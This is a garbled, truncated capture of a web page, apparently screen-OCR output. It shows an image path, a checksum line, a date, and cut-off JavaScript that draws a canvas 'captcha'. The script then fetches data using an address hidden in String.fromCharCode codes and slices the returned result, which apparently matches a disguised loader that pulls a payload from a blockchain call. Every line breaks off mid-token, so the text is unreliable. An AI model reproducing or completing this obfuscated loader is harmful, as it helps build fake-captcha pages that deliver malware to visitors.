
🔒 Hash checksum:
b8739a80fc48f4c0937356b5daa51d8a
📆 Last updated: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),